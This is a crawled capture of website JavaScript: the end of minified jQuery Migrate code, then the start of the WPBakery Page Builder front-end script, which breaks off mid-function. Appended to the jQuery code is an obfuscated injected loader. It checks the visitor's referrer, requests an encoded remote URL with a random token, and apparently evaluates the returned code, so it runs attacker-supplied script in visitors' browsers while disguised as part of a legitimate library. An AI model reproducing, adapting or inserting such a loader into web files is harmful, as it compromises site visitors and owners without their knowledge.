"+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1
body_size: 8761
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2019 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").on("click",event):$el.find(".vc_toggle_title").off("click").on("click",event):jQuery(".vc_toggle_title").off("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var index,length;e&&e.preventDefault&&e.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,active_tab,collapsible,$this=jQuery(this);$this.attr("data-interval"),collapsible=!1===(active_tab=!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1)||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function(e){e&&e.preventDefault&&e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousel_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousel_li.css({"margin-right":carousel_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var 